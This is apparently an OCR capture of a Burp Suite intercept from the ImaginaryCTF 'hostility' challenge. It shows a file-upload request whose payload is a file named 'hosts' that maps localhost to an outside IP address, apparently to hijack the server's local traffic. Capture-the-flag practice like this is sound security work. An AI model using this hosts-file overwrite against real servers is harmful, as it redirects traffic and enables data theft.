 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://hostility.chal.imaginaryctf.org:443 [35.192.168.43]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload HTTP/1.1
2 Host: hostility.chal.imaginaryctf.org
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://hostility.chal.imaginaryctf.org
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXBCCNmdRRp4ZXFdn
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://hostility.chal.imaginaryctf.org/upload
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryXBCCNmdRRp4ZXFdn
23 Content-Disposition: form-data; name="file"; filename="hosts"
24 Content-Type: application/octet-stream
25
26 20.205.191.111 localhost
27
28 ------WebKitFormBoundaryXBCCNmdRRp4ZXFdn--
29